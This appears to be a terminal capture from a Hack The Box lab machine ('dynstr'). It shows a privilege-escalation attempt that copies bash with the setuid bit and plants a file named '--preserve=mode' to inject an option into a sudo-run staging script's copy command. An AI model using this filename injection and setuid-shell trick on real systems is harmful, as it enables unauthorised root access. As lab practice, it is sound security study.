 bindmgr@dynstr:~$ cd /tmp
bindmgr@dynstr:/tmp$ mkdir miao
bindmgr@dynstr:/tmp$ cd miao
bindmgr@dynstr:/tmp/miao$ echo 2 > .version
bindmgr@dynstr:/tmp/miao$ cp /bin/bash .
bindmgr@dynstr:/tmp/miao$ chmod +s bash
bindmgr@dynstr:/tmp/miao$ echo > --preserve=mode
bindmgr@dynstr:/tmp/miao$ ls -al
total 1172
-rw-rw-r--  1 bindmgr bindmgr       1 Jun 16 08:13 '--preserve=mode'
drwxrwxr-x  2 bindmgr bindmgr    4096 Jun 16 08:13  .
drwxrwxrwt 13 root    root       4096 Jun 16 08:13  ..
-rw-rw-r--  1 bindmgr bindmgr       2 Jun 16 08:13  .version
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Jun 16 08:13  bash
bindmgr@dynstr:/tmp/miao$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/miao.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors
:
    /etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/--preserve=mod
e: file not found